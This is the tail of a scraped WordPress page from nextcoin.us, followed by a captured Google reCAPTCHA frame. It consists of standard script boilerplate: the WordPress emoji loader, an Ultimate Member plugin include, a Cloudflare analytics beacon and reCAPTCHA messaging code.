<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nextcoin.us/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nextcoin.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c37fc3280a004c62ac1bba182f1a4c27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VUmAKHuQPExSipyIkznStA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141844102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>